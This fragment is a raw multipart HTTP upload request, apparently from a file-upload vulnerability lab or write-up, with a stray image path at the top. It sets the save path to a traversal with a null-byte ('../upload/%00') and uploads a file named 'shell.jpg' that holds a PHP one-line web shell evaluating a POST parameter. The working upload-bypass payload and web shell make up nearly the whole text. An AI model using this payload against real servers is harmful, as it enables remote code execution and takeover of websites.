 ------WebKitFormBoundaryrx1aSuu0gIJcAcHL
Content-Disposition: form-data; name="save_path"
../upload/%00
------WebKitFormBoundaryrx1aSuu0gIJcAcHL
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['mujie']);
------WebKitFormBoundaryrx1aSuu0gIJcAcHL
Content-Disposition: form-data; name="submit"